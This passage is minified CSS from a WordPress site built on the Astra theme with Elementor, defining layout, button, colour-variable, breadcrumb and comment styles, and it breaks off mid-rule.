.entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:114%;}}@media (max-width:544px){html{font-size:114%;}}@media (min-width:922px){.ast-container{max-width:1180px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1140px;--wp--custom--ast-content-width-size: 1140px;--wp--custom--ast-wide-width-size: calc(1140px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#ff0000;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1140px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.5rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1140px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container,.ast-page-builder-template{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{color:#ffffff;background-color:#f60000;font-size:15px;font-size:0.75rem;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#ff0000;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:33px;font-size:1.65rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:17px;font-size:0.85rem;}.ast-comment-list #cancel-comment-reply-link{font-size:20px;font-size:1rem;}.comments-title {padding: 1em 0 0;}.comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 0 